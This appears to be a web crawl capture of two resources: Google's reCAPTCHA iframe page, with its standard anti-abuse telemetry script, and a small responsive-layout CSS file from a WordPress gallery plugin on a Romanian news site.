request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C83wKybZ24DEPHtMH_xRoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769350597231');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css
body_size: 76
content:
@media only screen and (max-width : 976px)
{
    .jeg_preview_media_holder .fullscreen-switch {
        display: none;
    }
}

@media only screen and (max-width : 768px)
{
    .jeg_preview_media_holder h2 {
        font-size: 16px;
    }
    
    .jeg_preview_control .subtitle {
        display: none;
    }
}

@media only screen and (max-width : 480px)
{

}